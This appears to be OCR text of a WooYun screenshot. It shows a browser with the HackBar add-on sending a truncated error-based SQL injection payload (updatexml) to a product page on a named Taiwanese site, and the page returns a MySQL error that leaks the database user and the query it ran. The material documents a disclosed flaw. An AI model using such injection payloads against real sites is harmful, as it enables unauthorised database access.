 php2.twinner.com.tw/site/product_classify/tyu/index.php?Product_Site_Classify_SN=475921 and updatexml(1,c
百度
访问最多 火狐官方站点 JD 【苹果iPhone 5s】苹... 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
MySQL Error:XPATH syntax error: '~twinner@localhost'
SQL:SELECT * FROM Product_Site_Classify WHERE Product_Site_Classify_SN = 475921 and updatexml(1,c
Sort
www.wooyun.org